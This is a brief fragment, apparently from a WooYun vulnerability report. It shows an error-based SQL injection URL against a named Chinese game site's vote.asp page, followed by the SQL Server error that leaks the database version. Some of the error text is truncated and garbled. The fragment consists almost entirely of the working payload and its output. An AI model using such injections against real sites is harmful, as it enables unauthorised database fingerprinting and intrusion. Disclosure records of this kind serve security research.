 game.kuaibo.com/vote.asp?action=show&id=@@version
Microsoft OLE DB Provider for SQL Server 错误 '80040e0
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64) Nov 24 2008 16:17:31 Copyright (c) 1988-2005 Microsoft Corporation
成数据类型 int 时失败。
/vote.asp，行 46
www.wooyun.org